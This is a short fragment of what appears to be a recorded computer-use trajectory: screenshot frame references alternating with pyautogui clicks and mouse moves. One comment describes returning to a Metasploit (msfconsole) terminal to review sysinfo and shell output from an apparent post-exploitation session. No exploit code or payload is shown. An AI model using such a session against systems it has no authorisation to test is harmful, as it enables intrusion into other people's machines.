
# Bring the msfconsole terminal back to the front to review the sysinfo and shell output
pyautogui.doubleClick(295, 380)

pyautogui.moveTo(656, 468)

pyautogui.moveTo(663, 415)
